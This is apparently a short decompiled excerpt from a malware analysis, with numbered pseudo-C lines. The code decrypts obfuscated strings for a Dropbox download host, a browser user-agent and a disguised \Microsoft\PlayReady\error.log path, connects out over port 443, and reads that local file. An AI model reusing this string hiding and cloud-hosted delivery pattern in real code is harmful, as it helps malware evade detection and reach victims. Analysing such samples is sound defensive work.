 7 hConnect = 0;
8 // dl.dropboxusercontent.com
9 v1 = decrypt_str(byte_413504);
10 strcpy_s(Destination, 0x400u, v1);
11 // Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
12 v2 = decrypt_str(byte_413450);
13 if ( !sub_402110(v2, Destination, 0x1BBu, 1) )
14 {
15 FileName[0] = 0;
16 Source = 0;
17 _dupenv_s(&Source, &BufferCount, "LOCALAPPDATA");
18 strcat_s(FileName, 0x800u, Source);
19 // \Microsoft\PlayReady\
20 v3 = decrypt_str(byte_413320);
21 strcat_s(FileName, 0x800u, v3);
22 // error.log
23 v4 = decrypt_str(byte_413520);
24 strcat_s(FileName, 0x800u, v4);
25 FileA = CreateFileA(FileName, 0x80000000, 7u, 0, 3u, 0x80u, 0);
26 FileSize = GetFileSize(FileA, 0);
27 ReadFile(FileA, FileName, FileSize, &NumberOfBytesRead, 0);